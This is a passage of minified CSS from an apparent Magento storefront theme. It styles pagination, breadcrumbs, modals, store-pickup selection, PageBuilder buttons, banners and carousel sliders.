.action.next:hover:before{color:#7d7d7d}.pages .action.next:active:before{color:#7d7d7d}.pages .action.previous{display:inline-block;text-decoration:none}.pages .action.previous:visited:before{color:#7d7d7d}.pages .action.previous:active:before{color:#7d7d7d}.pages .action.previous>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.pages .action.previous:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:46px;line-height:inherit;color:#7d7d7d;content:'\e617';font-family:'icons-blank-theme';margin:0 0 0 -6px;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.pages .action.previous:hover:before{color:#7d7d7d}.pages .action.previous:active:before{color:#7d7d7d}.pages .action{width:34px}.pages .action.previous{margin-right:12px}.pages .action.next{margin-left:12px}.actions-toolbar>.primary,.actions-toolbar>.secondary{text-align:center;margin-bottom:10px}.actions-toolbar>.primary .action,.actions-toolbar>.secondary .action{margin-bottom:10px}.actions-toolbar>.primary .action:last-child,.actions-toolbar>.secondary .action:last-child{margin-bottom:0}.actions-toolbar>.primary:last-child,.actions-toolbar>.secondary:last-child{margin-bottom:0}.actions-toolbar>.secondary .action.back{display:none}.breadcrumbs{margin:0 0 20px;min-height:24px}.breadcrumbs .items{font-size:1.2rem;color:#a3a3a3;margin:0;padding:0;list-style:none none}.breadcrumbs .items>li{display:inline-block;vertical-align:top}.breadcrumbs .item{margin:0}.breadcrumbs a{color:#333;text-decoration:none}.breadcrumbs a:visited{color:#333;text-decoration:none}.breadcrumbs a:hover{color:#333;text-decoration:underline}.breadcrumbs a:active{color:#333;text-decoration:none}.breadcrumbs strong{font-weight:400}.breadcrumbs .item:not(:last-child){display:inline-block;text-decoration:none}.breadcrumbs .item:not(:last-child):after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:24px;line-height:18px;content:'\e608';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.ui-dialog.popup .action.close{position:absolute;height:40px;right:0;top:0;width:40px;z-index:1001;display:inline-block;background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400}.ui-dialog.popup .action.close>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.ui-dialog.popup .action.close:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:22px;color:inherit;content:'\e616';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.ui-dialog.popup .action.close:hover:before{color:inherit}.ui-dialog.popup .action.close:active:before{color:inherit}.ui-dialog.popup .action.close:focus,.ui-dialog.popup .action.close:active{background:none;border:none}.ui-dialog.popup .action.close:hover{background:none;border:none}.ui-dialog.popup .action.close.disabled,.ui-dialog.popup .action.close[disabled],fieldset[disabled] .ui-dialog.popup .action.close{pointer-events:none;opacity:.5}.popup-pointer{margin-left:-14px;position:absolute;top:-14px}.popup-pointer:before,.popup-pointer:after{content:'';position:absolute;display:block;width:0;height:0;border-bottom-style:solid}.popup-pointer:before{left:2px;top:2px;border:solid 6px;border-color:transparent transparent #fff transparent;z-index:99}.popup-pointer:after{left:1px;top:0px;border:solid 7px;border-color:transparent transparent #aeaeae transparent;z-index:98}.price-tier_price .price-excluding-tax,.price-tier_price .price-including-tax{display:inline}.price-including-tax,.price-excluding-tax{display:block;font-size:1.8rem;line-height:1}.price-including-tax .price,.price-excluding-tax .price{font-weight:700}.price-including-tax+.price-excluding-tax,.weee[data-label]{display:block;font-size:1.8rem}.price-including-tax+.price-excluding-tax:before,.weee[data-label]:before{content:attr(data-label) ': ';font-size:1.1rem}.price-including-tax+.price-excluding-tax .price,.weee[data-label] .price{font-size:1.1rem}body._has-modal{height:100%;overflow:hidden;width:100%}.modals-overlay{z-index:899}.modal-slide,.modal-popup{bottom:0;left:0;min-width:0;position:fixed;right:0;top:0;visibility:hidden;opacity:0;-webkit-transition:visibility 0s .3s,opacity .3s ease;transition:visibility 0s .3s,opacity .3s ease}.modal-slide._show,.modal-popup._show{visibility:visible;opacity:1;-webkit-transition:opacity .3s ease;transition:opacity .3s ease}.modal-slide._show .modal-inner-wrap,.modal-popup._show .modal-inner-wrap{-webkit-transform:translate(0, 0);transform:translate(0, 0)}.modal-slide .modal-inner-wrap,.modal-popup .modal-inner-wrap{background-color:#fff;box-shadow:0 0 12px 2px rgba(0,0,0,0.35);opacity:1;pointer-events:auto}.modal-slide{left:44px;z-index:900}.modal-slide._show .modal-inner-wrap{-webkit-transform:translateX(0);transform:translateX(0)}.modal-slide .modal-inner-wrap{height:100%;overflow-y:auto;position:static;-webkit-transform:translateX(100%);transform:translateX(100%);-webkit-transition:-webkit-transform .3s ease-in-out;transition:transform .3s ease-in-out;width:auto}.modal-slide._inner-scroll .modal-inner-wrap{overflow-y:visible;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.modal-slide._inner-scroll .modal-header,.modal-slide._inner-scroll .modal-footer{-webkit-flex-grow:0;flex-grow:0;-webkit-flex-shrink:0;flex-shrink:0}.modal-slide._inner-scroll .modal-content{overflow-y:auto}.modal-slide._inner-scroll .modal-footer{margin-top:auto}.modal-slide .modal-header,.modal-slide .modal-content,.modal-slide .modal-footer{padding:0 2.6rem 2.6rem}.modal-slide .modal-header{padding-bottom:2.1rem;padding-top:2.1rem}.modal-popup{z-index:900;left:0;overflow-y:auto}.modal-popup.confirm .modal-inner-wrap{max-width:50rem}.modal-popup._show .modal-inner-wrap{-webkit-transform:translateY(0);transform:translateY(0)}.modal-popup .modal-inner-wrap{margin:5rem auto;width:75%;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;box-sizing:border-box;height:auto;left:0;position:absolute;right:0;-webkit-transform:translateY(-200%);transform:translateY(-200%);-webkit-transition:-webkit-transform .2s ease;transition:transform .2s ease}.modal-popup._inner-scroll{overflow-y:visible}.ie11 .modal-popup._inner-scroll{overflow-y:auto}.modal-popup._inner-scroll .modal-inner-wrap{max-height:90%}.ie11 .modal-popup._inner-scroll .modal-inner-wrap{max-height:none}.modal-popup._inner-scroll .modal-content{overflow-y:auto}.modal-popup .modal-header,.modal-popup .modal-content,.modal-popup .modal-footer{padding-left:3rem;padding-right:3rem}.modal-popup .modal-header,.modal-popup .modal-footer{-webkit-flex-grow:0;flex-grow:0;-webkit-flex-shrink:0;flex-shrink:0}.modal-popup .modal-header{padding-bottom:1.2rem;padding-top:3rem}.modal-popup .modal-footer{margin-top:auto;padding-bottom:3rem;padding-top:3rem}.modal-popup .modal-footer-actions{text-align:right}.modal-custom .action-close,.modal-popup .action-close,.modal-slide .action-close{background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-shadow:none;font-weight:400;display:inline-block;text-decoration:none;position:absolute;right:0;top:0}.modal-custom .action-close:focus,.modal-popup .action-close:focus,.modal-slide .action-close:focus,.modal-custom .action-close:active,.modal-popup .action-close:active,.modal-slide .action-close:active{background:none;border:none}.modal-custom .action-close:hover,.modal-popup .action-close:hover,.modal-slide .action-close:hover{background:none;border:none}.modal-custom .action-close.disabled,.modal-popup .action-close.disabled,.modal-slide .action-close.disabled,.modal-custom .action-close[disabled],.modal-popup .action-close[disabled],.modal-slide .action-close[disabled],fieldset[disabled] .modal-custom .action-close,fieldset[disabled] .modal-popup .action-close,fieldset[disabled] .modal-slide .action-close{pointer-events:none;opacity:.5}.modal-custom .action-close>span,.modal-popup .action-close>span,.modal-slide .action-close>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.modal-custom .action-close:before,.modal-popup .action-close:before,.modal-slide .action-close:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:32px;line-height:32px;color:#8f8f8f;content:'\e616';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.modal-custom .action-close:hover:before,.modal-popup .action-close:hover:before,.modal-slide .action-close:hover:before{color:inherit}.modal-custom .action-close:active:before,.modal-popup .action-close:active:before,.modal-slide .action-close:active:before{color:inherit}.modal-custom .action-close:hover:before,.modal-popup .action-close:hover:before,.modal-slide .action-close:hover:before{color:#1a1a1a}.modal-custom .action-close{margin:25px}.modal-popup{pointer-events:none}.modal-popup .modal-title{border-bottom:1px solid #c1c1c1;font-weight:300;padding-bottom:10px;font-size:26px;margin-bottom:0;min-height:1em;word-wrap:break-word}.modal-popup .action-close{padding:10px}.modal-slide .action-close{padding:1.1rem 2rem}.modal-slide .page-main-actions{margin-bottom:-12.9rem;margin-top:2.1rem}.modals-overlay{background-color:rgba(51,51,51,0.55);bottom:0;left:0;position:fixed;right:0;top:0}body._has-modal-custom .modal-custom-overlay{height:100vh;left:0;position:fixed;top:0;width:100vw;z-index:899}#store-pickup.selected-shipping~#store-selector{display:none}#store-pickup.selected-store-pickup~#shipping,#store-pickup.selected-store-pickup~#opc-shipping_method{visibility:hidden;height:0;overflow:hidden}#delivery-method-selector{display:-webkit-flex;display:-ms-flexbox;display:flex}#delivery-method-selector .action{line-height:2.2rem;padding:14px 17px;font-size:1.8rem}#delivery-method-selector .action.selected{background:#fff}#delivery-method-selector .action-select-shipping{border-bottom-right-radius:0;border-top-right-radius:0}#delivery-method-selector .action-select-store-pickup{border-bottom-left-radius:0;border-left:0;border-top-left-radius:0}#store-selector .form-login{border-bottom:0;margin-bottom:0;padding-bottom:0}#store-selector .form-continue{margin:20px 0 0}.location-details .location-name{font-size:18px;font-weight:700}.store-selector-popup .modal-title{border-bottom:0}.store-selector-popup .modal-header{padding-bottom:0}#opc-store-selector-popup{display:none}#opc-store-selector-popup .block-search{float:none;width:100%;margin:0 0 20px;padding:0 0 10px;border-bottom:1px solid #c1c1c1}.modal-content #opc-store-selector-popup{display:block}.store-selector-popup-table thead th{display:none}.store-selector-popup-table tbody .location .location-name{font-size:18px}.store-selector-popup-table tbody .location+.location{border-top:1px solid #ccc}.store-selector-popup-table tbody .col-location-details{padding-left:0}.store-selector-popup-table tbody .col-location-details p:last-child{margin-bottom:0}.store-selector-popup-table tbody .col-location-actions{padding-right:0;vertical-align:middle}.store-selector-popup-table tbody .col-location-actions .action{float:right}.store-selector-popup-empty-query,.store-selector-popup-no-locations{margin:0 0 20px}.lac-notification-sticky{position:relative;z-index:999}.lac-notification-sticky .lac-notification{background-color:#373330;color:#fff;font-size:16px}.lac-notification-sticky .lac-notification .lac-notification-icon{float:left;margin:10px 25px 10px 10px}.lac-notification-sticky .lac-notification .lac-notification-icon .logo-img{display:block}.lac-notification-sticky .lac-notification .lac-notification-text{float:left;padding:15px 0}.lac-notification-sticky .lac-notification .lac-notification-links{float:right;padding:15px 0}.lac-notification-sticky .lac-notification .lac-notification-links a{color:#fff;font-size:14px}.lac-notification-sticky .lac-notification .lac-notification-links .lac-notification-close-link:after{background:url('../../frontend/Meadows/base/en_GB/Magento_LoginAsCustomerFrontendUi/images/close.svg');content:' ';display:inline-block;height:12px;margin-left:5px;vertical-align:middle;width:12px}@font-face{font-family:'pagebuilder-font';font-style:normal;font-weight:normal;src:url('../../frontend/Meadows/base/en_GB/Magento_PageBuilder/fonts/pagebuilder-icons/pagebuilder-icons.eot');src:url('../../frontend/Meadows/base/en_GB/Magento_PageBuilder/fonts/pagebuilder-icons/pagebuilder-icons.eot?#iefix') format('embedded-opentype'),url('../../frontend/Meadows/base/en_GB/Magento_PageBuilder/fonts/pagebuilder-icons/pagebuilder-icons.woff') format('woff'),url('../../frontend/Meadows/base/en_GB/Magento_PageBuilder/fonts/pagebuilder-icons/pagebuilder-icons.ttf') format('truetype')}.pagebuilder-icon,.slick-prev:before,.slick-next:before,.slick-prev:after,.slick-next:after{-webkit-font-smoothing:antialiased;font-family:'pagebuilder-font';font-style:normal;font-weight:normal;line-height:1;speak:none}[class^='pagebuilder-icon-']:before,[class*=' pagebuilder-icon-']:before{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-family:'pagebuilder-font';font-style:normal;font-weight:normal;line-height:1;speak:none;text-decoration:inherit;text-rendering:auto;text-transform:none;vertical-align:middle}.pagebuilder-icon-down:before{content:'\f101'}.pagebuilder-icon-next:before{content:'\f102'}.pagebuilder-icon-prev:before{content:'\f103'}.pagebuilder-icon-up:before{content:'\f104'}.product-full-width-section{padding:.5em 0}.product-full-width-section .block.review-add{margin-top:2.7rem}.page-layout-product-full-width .block.related{margin-top:2.7rem}.page-main-details .product-section-title{border-bottom:1px solid #c6c6c6;margin-bottom:15px;padding-bottom:12px}.additional-attributes-wrapper .additional-attributes{border:none;width:auto}.additional-attributes-wrapper .additional-attributes>tbody>tr>th{border:none;padding:5.5px 30px 10px 0}.additional-attributes-wrapper .additional-attributes>tbody>tr>td{border:none;padding:5.5px 5px 10px}.cms-index-index.page-layout-cms-full-width .nav-sections{margin-bottom:0}.slick-slider{-khtml-user-select:none;-moz-user-select:none;-ms-touch-action:pan-y;-ms-user-select:none;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;box-sizing:border-box;display:block;position:relative;touch-action:pan-y;user-select:none}.slick-list{display:block;margin:0;overflow:hidden;padding:0;position:relative}.slick-list:focus{outline:none}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-track{display:block;left:0;margin-left:auto;margin-right:auto;position:relative;top:0}.slick-track:before,.slick-track:after{content:'';display:table}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{display:none;float:left;height:100%;min-height:1px}[dir='rtl'] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{border:1px solid transparent;display:block;height:auto}.slick-slider .slick-track,.slick-slider .slick-list{-moz-transform:translate3d(0, 0, 0);-ms-transform:translate3d(0, 0, 0);-o-transform:translate3d(0, 0, 0);-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}.slick-arrow.slick-hidden{display:none}.slick-prev{left:2rem}.slick-prev:before{content:'\f103';padding-right:5px}.slick-next{right:2rem}.slick-next:before{content:'\f102';padding-left:5px}.slick-prev,.slick-next{-ms-transform:translate(0, -50%);-webkit-transform:translate(0, -50%);background:rgba(252,252,252,0.6);border:none;border-radius:0;color:transparent;cursor:pointer;display:block;font-size:0;height:60px;line-height:0;outline:none;padding:0;position:absolute;top:50%;transform:translate(0, -50%);width:60px;z-index:101}.slick-prev.slick-disabled,.slick-next.slick-disabled{opacity:.2}.slick-prev:hover,.slick-next:hover{background:#fcfcfc;border:none}.slick-prev:hover.slick-disabled,.slick-next:hover.slick-disabled{opacity:.2}.slick-prev:hover:before,.slick-next:hover:before{color:#494949}.slick-prev:before,.slick-next:before,.slick-prev:after,.slick-next:after{color:#555;font-size:38px;opacity:1}.slick-prev:active,.slick-next:active,.slick-prev:focus,.slick-next:focus,.slick-prev:not(.primary),.slick-next:not(.primary){background:rgba(252,252,252,0.7);border:none;box-shadow:none}.slick-prev:active:active,.slick-next:active:active,.slick-prev:focus:active,.slick-next:focus:active,.slick-prev:not(.primary):active,.slick-next:not(.primary):active{box-shadow:none}.slick-dots{font-size:1.4rem;line-height:normal;letter-spacing:normal;display:block;list-style:none;margin:0;padding:15px 0;text-align:center;width:100%}.slick-dots li{cursor:pointer;display:inline-block;height:14px;margin:0 5px;padding:0;position:relative;vertical-align:middle;width:14px}.slick-dots li button,.slick-dots li .cart.table-wrapper .actions-toolbar>.action,.slick-dots li .action-gift{background:#fff;border:1px solid #ccc;border-radius:10px;box-shadow:none;cursor:pointer;display:block;height:14px;padding:0;text-indent:-99999px;transition:.3s;width:14px}.slick-dots li button:hover,.slick-dots li .cart.table-wrapper .actions-toolbar>.action:hover,.slick-dots li .action-gift:hover{border:1px solid #b3b3b3}.slick-dots li button:active,.slick-dots li button:focus,.slick-dots li button:not(.primary),.slick-dots li .cart.table-wrapper .actions-toolbar>.action:active,.slick-dots li .cart.table-wrapper .actions-toolbar>.action:focus,.slick-dots li .cart.table-wrapper .actions-toolbar>.action:not(.primary),.slick-dots li .action-gift:active,.slick-dots li .action-gift:focus,.slick-dots li .action-gift:not(.primary){box-shadow:none}.slick-dots li.slick-active button,.slick-dots li.slick-active .cart.table-wrapper .actions-toolbar>.action,.slick-dots li.slick-active .action-gift{background:#1c1918}[data-content-type='banner']>[data-element='link'],[data-content-type='banner']>[data-element='empty_link']{color:inherit;text-decoration:inherit}[data-content-type='banner']>[data-element='link']:hover,[data-content-type='banner']>[data-element='empty_link']:hover{color:inherit;text-decoration:inherit}.pagebuilder-banner-wrapper{background-clip:padding-box;border-radius:inherit;box-sizing:border-box;overflow-wrap:break-word;word-wrap:break-word}.pagebuilder-banner-wrapper .pagebuilder-overlay{-moz-transition:background-color 500ms ease;-o-transition:background-color 500ms ease;-webkit-transition:background-color 500ms ease;box-sizing:border-box;padding:30px;position:relative;transition:background-color 500ms ease}.pagebuilder-banner-wrapper .pagebuilder-overlay.pagebuilder-poster-overlay{align-items:center;display:flex;justify-content:center}.pagebuilder-banner-wrapper .pagebuilder-overlay:not(.pagebuilder-poster-overlay){max-width:540px}.pagebuilder-banner-wrapper.jarallax .video-overlay{z-index:0}.pagebuilder-banner-wrapper [data-element='content']{min-height:50px;overflow:auto}.pagebuilder-banner-wrapper .pagebuilder-banner-button{-moz-transition:opacity 500ms ease;-o-transition:opacity 500ms ease;-webkit-transition:opacity 500ms ease;margin:20px 0 0 0;max-width:100%;text-align:inherit;transition:opacity 500ms ease;word-break:break-word}.pagebuilder-banner-wrapper .pagebuilder-poster-content{width:100%}[data-appearance='collage-centered'] .pagebuilder-banner-wrapper .pagebuilder-overlay{margin-left:auto;margin-right:auto}[data-appearance='collage-left'] .pagebuilder-banner-wrapper .pagebuilder-overlay{margin-right:auto}[data-appearance='collage-right'] .pagebuilder-banner-wrapper .pagebuilder-overlay{margin-left:auto}[data-content-type$='block'] .block p:last-child{margin-bottom:1rem;margin-top:0}[data-content-type='buttons']{max-width:100%}[data-content-type='button-item']{max-width:100%}[data-content-type='button-item'] [data-element='link'],[data-content-type='button-item'] [data-element='empty_link']{max-width:100%;word-wrap:break-word}[data-content-type='button-item'] [data-element='empty_link']{cursor:default}a.pagebuilder-button-link,button.pagebuilder-button-link,div.pagebuilder-button-link,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-link,.action-gift.pagebuilder-button-link{line-height:2.2rem;font-size:1.8rem;line-height:1.42857143;margin:0 10px 10px 0;padding:14px 17px;color:#000;text-decoration:none;background:none;border:0;display:inline;font-weight:600;box-shadow:none;box-sizing:border-box;display:inline-block}a.pagebuilder-button-link:visited,button.pagebuilder-button-link:visited,div.pagebuilder-button-link:visited,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-link:visited,.action-gift.pagebuilder-button-link:visited{color:#000;text-decoration:none}a.pagebuilder-button-link:hover,button.pagebuilder-button-link:hover,div.pagebuilder-button-link:hover,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-link:hover,.action-gift.pagebuilder-button-link:hover{color:#000;text-decoration:underline}a.pagebuilder-button-link:active,button.pagebuilder-button-link:active,div.pagebuilder-button-link:active,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-link:active,.action-gift.pagebuilder-button-link:active{color:#031D44;text-decoration:underline}a.pagebuilder-button-link:hover,button.pagebuilder-button-link:hover,div.pagebuilder-button-link:hover,a.pagebuilder-button-link:active,button.pagebuilder-button-link:active,div.pagebuilder-button-link:active,a.pagebuilder-button-link:focus,button.pagebuilder-button-link:focus,div.pagebuilder-button-link:focus,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-link:hover,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-link:active,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-link:focus,.action-gift.pagebuilder-button-link:hover,.action-gift.pagebuilder-button-link:active,.action-gift.pagebuilder-button-link:focus{background:none;border:0}a.pagebuilder-button-link.disabled,button.pagebuilder-button-link.disabled,div.pagebuilder-button-link.disabled,a.pagebuilder-button-link[disabled],button.pagebuilder-button-link[disabled],div.pagebuilder-button-link[disabled],fieldset[disabled] a.pagebuilder-button-link,fieldset[disabled] button.pagebuilder-button-link,fieldset[disabled] div.pagebuilder-button-link,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-link.disabled,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-link[disabled],fieldset[disabled] .cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-link,.action-gift.pagebuilder-button-link.disabled,.action-gift.pagebuilder-button-link[disabled],fieldset[disabled] .action-gift.pagebuilder-button-link{color:#000;opacity:.5;cursor:default;pointer-events:none;text-decoration:underline}a.pagebuilder-button-primary,button.pagebuilder-button-primary,div.pagebuilder-button-primary,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-primary,.action-gift.pagebuilder-button-primary{text-decoration:none;background-image:none;background:#1979c3;border:1px solid #1979c3;color:#fff;cursor:pointer;display:inline-block;font-family:Montserrat,sans-serif;font-weight:700;margin:0 10px 10px 0;padding:7px 15px;font-size:1.6rem;box-sizing:border-box;vertical-align:middle;line-height:2.2rem;padding:14px 17px;font-size:1.8rem;border-radius:none;box-shadow:none}a.pagebuilder-button-primary:hover,button.pagebuilder-button-primary:hover,div.pagebuilder-button-primary:hover,a.pagebuilder-button-primary:active,button.pagebuilder-button-primary:active,div.pagebuilder-button-primary:active,a.pagebuilder-button-primary:focus,button.pagebuilder-button-primary:focus,div.pagebuilder-button-primary:focus,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-primary:hover,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-primary:active,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-primary:focus,.action-gift.pagebuilder-button-primary:hover,.action-gift.pagebuilder-button-primary:active,.action-gift.pagebuilder-button-primary:focus{text-decoration:none}a.pagebuilder-button-primary:focus,button.pagebuilder-button-primary:focus,div.pagebuilder-button-primary:focus,a.pagebuilder-button-primary:active,button.pagebuilder-button-primary:active,div.pagebuilder-button-primary:active,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-primary:focus,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-primary:active,.action-gift.pagebuilder-button-primary:focus,.action-gift.pagebuilder-button-primary:active{background:#006bb4;border:1px solid #006bb4;color:#fff}a.pagebuilder-button-primary:hover,button.pagebuilder-button-primary:hover,div.pagebuilder-button-primary:hover,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-primary:hover,.action-gift.pagebuilder-button-primary:hover{background:#006bb4;border:1px solid #006bb4;color:#fff}a.pagebuilder-button-primary.disabled,button.pagebuilder-button-primary.disabled,div.pagebuilder-button-primary.disabled,a.pagebuilder-button-primary[disabled],button.pagebuilder-button-primary[disabled],div.pagebuilder-button-primary[disabled],fieldset[disabled] a.pagebuilder-button-primary,fieldset[disabled] button.pagebuilder-button-primary,fieldset[disabled] div.pagebuilder-button-primary,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-primary.disabled,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-primary[disabled],fieldset[disabled] .cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-primary,.action-gift.pagebuilder-button-primary.disabled,.action-gift.pagebuilder-button-primary[disabled],fieldset[disabled] .action-gift.pagebuilder-button-primary{opacity:.5;cursor:default;pointer-events:none}a.pagebuilder-button-secondary,button.pagebuilder-button-secondary,div.pagebuilder-button-secondary,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-secondary,.action-gift.pagebuilder-button-secondary{text-decoration:none;background-image:none;background:#f2f2f2;border:1px solid #cdcdcd;color:#333;cursor:pointer;display:inline-block;font-family:Montserrat,'Helvetica Neue',Helvetica,Arial,sans-serif;font-weight:700;margin:0 10px 10px 0;padding:7px 15px;font-size:1.4rem;line-height:1.6rem;box-sizing:border-box;vertical-align:middle;line-height:2.2rem;padding:14px 17px;font-size:1.8rem;border-radius:none;box-shadow:none}a.pagebuilder-button-secondary:hover,button.pagebuilder-button-secondary:hover,div.pagebuilder-button-secondary:hover,a.pagebuilder-button-secondary:active,button.pagebuilder-button-secondary:active,div.pagebuilder-button-secondary:active,a.pagebuilder-button-secondary:focus,button.pagebuilder-button-secondary:focus,div.pagebuilder-button-secondary:focus,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-secondary:hover,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-secondary:active,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-secondary:focus,.action-gift.pagebuilder-button-secondary:hover,.action-gift.pagebuilder-button-secondary:active,.action-gift.pagebuilder-button-secondary:focus{text-decoration:none}a.pagebuilder-button-secondary:focus,button.pagebuilder-button-secondary:focus,div.pagebuilder-button-secondary:focus,a.pagebuilder-button-secondary:active,button.pagebuilder-button-secondary:active,div.pagebuilder-button-secondary:active,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-secondary:focus,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-secondary:active,.action-gift.pagebuilder-button-secondary:focus,.action-gift.pagebuilder-button-secondary:active{background:#e2e2e2;border:1px solid #cdcdcd;color:#333}a.pagebuilder-button-secondary:hover,button.pagebuilder-button-secondary:hover,div.pagebuilder-button-secondary:hover,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-secondary:hover,.action-gift.pagebuilder-button-secondary:hover{background:#e2e2e2;border:1px solid #cdcdcd;color:#555}a.pagebuilder-button-secondary.disabled,button.pagebuilder-button-secondary.disabled,div.pagebuilder-button-secondary.disabled,a.pagebuilder-button-secondary[disabled],button.pagebuilder-button-secondary[disabled],div.pagebuilder-button-secondary[disabled],fieldset[disabled] a.pagebuilder-button-secondary,fieldset[disabled] button.pagebuilder-button-secondary,fieldset[disabled] div.pagebuilder-button-secondary,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-secondary.disabled,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-secondary[disabled],fieldset[disabled] .cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-secondary,.action-gift.pagebuilder-button-secondary.disabled,.action-gift.pagebuilder-button-secondary[disabled],fieldset[disabled] .action-gift.pagebuilder-button-secondary{opacity:.5;cursor:default;pointer-events:none}.pagebuilder-column{box-sizing:border-box}[data-content-type='heading']{word-wrap:break-word}[data-content-type='html']{word-wrap:break-word}figure[data-content-type='image']{box-sizing:border-box}figure[data-content-type='image']>[data-element='link'],figure[data-content-type='image']>[data-element='link'] img{border-radius:inherit}figure[data-content-type='image'] figcaption{word-wrap:break-word}[data-content-type='map']{box-sizing:border-box;height:300px}[data-content-type='row'] li.product-item{text-align:left}.pagebuilder-column .widget-product-grid .product-item{max-width:100%;min-width:50px}.pagebuilder-column .widget-product-grid .product-item .price-box{word-wrap:break-word}.pagebuilder-column .widget-product-grid .product-item .price-box .price{white-space:normal}.pagebuilder-column .widget-product-grid .product-item .product-item-actions .actions-primary{display:inline-block;max-width:100%}.pagebuilder-column .widget-product-grid .product-item .product-item-actions .actions-secondary{display:inline-block;width:auto}.pagebuilder-column .widget-product-grid .product-item .product-item-actions .tocart{max-width:100%;white-space:normal}.pagebuilder-column [data-content-type='products'] .block.widget .products-grid .widget-product-grid.product-items .product-item{width:200px}[data-content-type='products'][data-appearance='carousel'] .slick-initialized li.product-item{display:block}[data-content-type='products'][data-appearance='carousel'] .slick-initialized li.product-item:first-child{visibility:visible}[data-content-type='products'][data-appearance='carousel'] .product-item-info{width:auto}[data-content-type='products'][data-appearance='carousel'] li.product-item{display:none}[data-content-type='products'][data-appearance='carousel'] li.product-item:first-child{display:block;visibility:hidden}[data-content-type='products'][data-appearance='carousel'].center-mode .product-item{opacity:.5;transition:all 300ms ease}[data-content-type='products'][data-appearance='carousel'].center-mode .product-item:hover{opacity:1}[data-content-type='products'][data-appearance='carousel'].center-mode .slick-current .product-item{opacity:1}[data-content-type='row'][data-appearance='contained']{box-sizing:border-box;margin-left:auto !important;margin-right:auto !important;max-width:1280px}[data-content-type='row'][data-appearance='contained'] [data-element='inner']{box-sizing:border-box}[data-content-type='row'][data-appearance='full-bleed']{box-sizing:border-box}[data-content-type='row'][data-appearance='full-width']{box-sizing:border-box}[data-content-type='row'][data-appearance='full-width']>.row-full-width-inner{box-sizing:border-box;margin-left:auto;margin-right:auto;max-width:1280px;width:100%}[data-content-type='slide']{box-sizing:border-box;line-height:20px;min-height:inherit;overflow:hidden}[data-content-type='slide']>[data-element='link'],[data-content-type='slide']>[data-element='empty_link']{color:inherit;min-height:inherit;text-decoration:inherit}[data-content-type='slide']>[data-element='link']:hover,[data-content-type='slide']>[data-element='empty_link']:hover{color:inherit;text-decoration:inherit}[data-content-type='slide']+[data-content-type='slide']{height:0;min-height:0}.slick-slider [data-content-type='slide']+[data-content-type='slide']{height:initial;min-height:inherit}.pagebuilder-slide-wrapper{border-radius:inherit;box-sizing:border-box;min-height:inherit;overflow-wrap:break-word;word-wrap:break-word}.pagebuilder-slide-wrapper .jarallax-viewport-element{height:100%;left:-15000vw;position:absolute;top:0;width:1px;z-index:100}.slick-current .pagebuilder-slide-wrapper .jarallax-viewport-element{left:0}.pagebuilder-slide-wrapper.jarallax 